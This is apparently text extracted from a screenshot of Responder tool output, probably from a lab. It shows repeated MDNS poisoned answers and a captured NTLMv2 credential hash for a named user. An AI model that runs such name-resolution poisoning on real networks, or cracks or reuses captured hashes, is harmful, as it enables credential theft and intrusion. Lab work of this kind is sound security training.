 [+] Current Session Variables:
Responder Machine Name     [WIN-H8PTGZYNNUN]
Responder Domain Name      [XCP8.LOCAL]
Responder DCE-RPC Port     [48616]
[+] Listening for events...
/usr/share/responder/./Responder.py:366: DeprecationWarning: setDaemon() is deprecated, set the daemon
attribute instead
thread.setDaemon(True)
/usr/share/responder/./Responder.py:256: DeprecationWarning: ssl.wrap_socket() is deprecated, use SSLC
ontext.wrap_socket()
server.socket = ssl.wrap_socket(server.socket, certfile=cert, keyfile=key, server_side=True)
[*] [MDNS] Poisoned answer sent to ::ffff:172.20.160.1 for name NonExistent.▯local
[*] [MDNS] Poisoned answer sent to fe80::2524:e51e:966:e42f for name NonExistent.▯local
[*] [MDNS] Poisoned answer sent to ::ffff:172.20.160.1 for name NonExistent.▯local
[*] [MDNS] Poisoned answer sent to fe80::2524:e51e:966:e42f for name NonExistent.▯local
[*] [MDNS] Poisoned answer sent to ::ffff:172.20.160.1 for name NonExistent.▯local
[*] [MDNS] Poisoned answer sent to fe80::2524:e51e:966:e42f for name NonExistent.▯local
[*] [MDNS] Poisoned answer sent to ::ffff:172.20.160.1 for name NonExistent.▯local
[*] [MDNS] Poisoned answer sent to fe80::2524:e51e:966:e42f for name NonExistent.▯local
[SMB] NTLMv2-SSP Client   : fe80::2524:e51e:966:e42f
[SMB] NTLMv2-SSP Username : DESKTOP-I1T2G01\CLabs
[SMB] NTLMv2-SSP Hash     : CLabs::DESKTOP-I1T2G01:8d80be4e4f5856a9:8F92CF107E69FF300EB069C6111F9586:0
101000000000000000088A653B67ED8010CC6D0079020E6AA0000000002000800580043005000380001001E00570049004E002D0
0480038005000540047005A0059004E004E0055004E0004003400570049004E002D00480038005000540047005A0059004E004
E0055004E002E0058004300500038002E004C004F00430041004C000300140058004300500038002E004C004F00430041004C0
00500140058004300500038002E004C004F00430041004C00070008000088A653B67ED80106000400020000000800300030000
000000000000001000000000200000A9B2074F55ADC7F53F51C5234D33D605A07095CA940F8CEBEF98C7438841B8D60A001000000
000000000000000000000000000000900200063006900660073002F004E006F006E004500780069007300740065006E0074000
000000000000000